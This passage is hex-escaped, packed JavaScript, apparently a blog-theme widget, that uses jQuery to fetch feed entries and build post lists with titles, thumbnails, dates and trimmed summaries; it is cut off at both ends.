x34\x33\x5d\x5d\x28\x61\x5b\x35\x49\x5d\x29\x7d\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x32\x50\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x31\x77\x29\x7b\x6f\x20\x31\x48\x3d\x31\x77\x28\x61\x5b\x36\x48\x5d\x29\x3b\x6f\x20\x31\x4b\x3d\x31\x77\x28\x61\x5b\x36\x42\x5d\x29\x3b\x31\x77\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x31\x48\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x77\x28\x31\x4b\x29\x7b\x31\x48\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x73\x5d\x2b\x36\x41\x2b\x61\x5b\x34\x7a\x5d\x2b\x31\x77\x28\x31\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x41\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x34\x47\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x3b\x31\x77\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x31\x4b\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x77\x28\x31\x48\x29\x7b\x31\x4b\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x73\x5d\x2b\x36\x76\x2b\x61\x5b\x34\x7a\x5d\x2b\x31\x77\x28\x31\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x41\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x34\x47\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x7d\x29\x3b\x24\x28\x33\x72\x29\x5b\x61\x5b\x34\x46\x5d\x5d\x28\x61\x5b\x36\x74\x5d\x2c\x77\x28\x29\x7b\x24\x28\x61\x5b\x36\x77\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x34\x45\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x34\x45\x2b\x61\x5b\x36\x78\x5d\x2b\x36\x7a\x2b\x61\x5b\x31\x38\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x36\x79\x5d\x2b\x36\x4b\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x33\x70\x3d\x61\x5b\x36\x55\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x4d\x28\x6c\x3d\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x4d\x7d\x3b\x31\x66\x28\x6f\x20\x31\x79\x3d\x30\x3b\x31\x79\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x79\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x31\x79\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x31\x79\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x4d\x28\x61\x5b\x31\x50\x5d\x34\x44\x20\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x29\x7b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x7d\x57\x7b\x4d\x28\x61\x5b\x34\x49\x5d\x34\x44\x20\x36\x57\x29\x7b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x34\x49\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x7d\x57\x7b\x6f\x20\x4f\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6f\x20\x33\x74\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x4f\x3d\x4f\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x74\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x30\x5d\x5d\x3e\x37\x30\x29\x7b\x4f\x3d\x61\x5b\x31\x38\x5d\x2b\x4f\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x34\x58\x5d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x34\x6b\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x34\x70\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x36\x59\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x33\x6f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x34\x70\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x36\x53\x5d\x5d\x5b\x61\x5b\x37\x33\x5d\x5d\x3b\x4d\x28\x33\x6f\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x36\x4d\x5d\x29\x29\x7b\x6f\x20\x33\x6e\x3d\x61\x5b\x34\x6f\x5d\x7d\x57\x7b\x4d\x28\x33\x6f\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x36\x4c\x5d\x29\x29\x7b\x6f\x20\x33\x6e\x3d\x61\x5b\x34\x6f\x5d\x7d\x57\x7b\x6f\x20\x33\x6e\x3d\x33\x6f\x7d\x7d\x3b\x33\x70\x2b\x3d\x61\x5b\x36\x52\x5d\x2b\x33\x6e\x2b\x61\x5b\x36\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x34\x6b\x2b\x61\x5b\x36\x72\x5d\x2b\x4f\x2b\x61\x5b\x35\x54\x5d\x7d\x3b\x33\x70\x2b\x3d\x61\x5b\x33\x75\x5d\x3b\x24\x28\x61\x5b\x34\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x35\x56\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x70\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x64\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x33\x7a\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x31\x69\x29\x7b\x31\x69\x3d\x31\x69\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x33\x2c\x31\x69\x3d\x32\x41\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x32\x41\x5b\x61\x5b\x33\x61\x5d\x5d\x28\x29\x2a\x28\x31\x69\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x31\x69\x26\x26\x28\x31\x69\x3d\x32\x41\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x32\x41\x5b\x61\x5b\x33\x61\x5d\x5d\x28\x29\x2a\x28\x31\x69\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x31\x69\x3d\x3d\x30\x26\x26\x28\x31\x69\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x34\x5a\x5d\x2b\x31\x69\x2b\x61\x5b\x35\x4c\x5d\x2b\x35\x4f\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x33\x71\x3d\x61\x5b\x33\x4e\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x32\x52\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x32\x52\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x75\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x75\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x33\x71\x2b\x3d\x61\x5b\x34\x65\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x33\x5a\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x66\x5d\x7d\x3b\x33\x71\x2b\x3d\x61\x5b\x33\x75\x5d\x3b\x24\x28\x61\x5b\x35\x64\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x35\x5a\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x71\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x61\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x33\x7a\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x35\x62\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x36\x6c\x5d\x2b\x36\x6b\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x33\x73\x3d\x61\x5b\x33\x4e\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x32\x52\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x32\x52\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x75\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x75\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x33\x73\x2b\x3d\x61\x5b\x34\x65\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x33\x5a\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x66\x5d\x7d\x3b\x33\x73\x2b\x3d\x61\x5b\x33\x75\x5d\x3b\x24\x28\x61\x5b\x35\x61\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x36\x6e\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x73\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x68\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x31\x4f\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x32\x59\x5d\x2b\x31\x4f\x2b\x61\x5b\x33\x69\x5d\x2b\x36\x71\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x33\x6d\x3d\x61\x5b\x33\x4e\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x58\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x47\x5d\x5d\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\